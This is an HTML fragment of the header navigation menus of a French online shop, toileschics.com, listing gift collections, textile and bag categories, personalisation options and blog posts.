	<li id="menu-item-194352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li id="menu-item-194359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li id="menu-item-285905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li id="menu-item-287320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li id="menu-item-287228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li id="menu-item-286277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li id="menu-item-286848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li id="menu-item-285337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li id="menu-item-194358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li id="menu-item-286847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li id="menu-item-287098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/nos-produits/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos produits<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-286044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li id="menu-item-286774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li id="menu-item-286043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li id="menu-item-286023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li id="menu-item-289598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li id="menu-item-286069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li id="menu-item-286051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li id="menu-item-286047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li id="menu-item-286048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li id="menu-item-286050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li id="menu-item-7340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li id="menu-item-289398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li id="menu-item-286284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li id="menu-item-289399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li id="menu-item-289400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li id="menu-item-287664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li id="menu-item-286064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li id="menu-item-286279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li id="menu-item-286281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li id="menu-item-286280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li id="menu-item-286000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li id="menu-item-289577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li id="menu-item-286057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li id="menu-item-286004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li id="menu-item-286002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li id="menu-item-286020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li id="menu-item-289683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li id="menu-item-287619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li id="menu-item-287662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li id="menu-item-285999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li id="menu-item-286005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li id="menu-item-286071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li id="menu-item-291856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li id="menu-item-262789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li id="menu-item-290022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li id="menu-item-286008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-286058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li id="menu-item-286059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li id="menu-item-286014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li id="menu-item-286060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li id="menu-item-286062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/personnalisation/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Personnalisation<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-6317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li id="menu-item-6319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li id="menu-item-8410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7011 active"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li id="menu-item-289729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li id="menu-item-6321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li id="menu-item-288764" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764 menu-item-design-default"><a href="https://toileschics.com/nos-produits/carte-cadeau/" class="nav-top-link">Carte Cadeau</a></li>
<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981 menu-item-design-default has-dropdown"><a href="https://toileschics.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Notre blog<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-291286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li id="menu-item-291276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li id="menu-item-288852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li id="menu-item-288348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li id="menu-item-287931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li id="menu-item-287249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li id="menu-item-287566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li id="menu-item-287088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li id="menu-item-287090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li id="menu-item-287091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li id="menu-item-287092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li id="menu-item-287093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li id="menu-item-287094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li id="menu-item-287089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li id="menu-item-288477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477 menu-item-design-default has-dropdown"><a href="https://toileschics.com/concept-store/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Concept Store<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-288645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li id="menu-item-288844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li id="menu-item-288664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li id="menu-item-288780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li id="menu-item-289168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970 menu-item-design-default"><a href="https://toileschics.com/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              
<li class="account-item has-icon">

	<a href="https://toileschics.com/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://toileschics.com/cart/" class="header-cart-link nav-top-link is-small" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>
</div>
          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Recherche" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://toileschics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/non-classe/paques/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos collections<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/nos-produits/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos produits<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
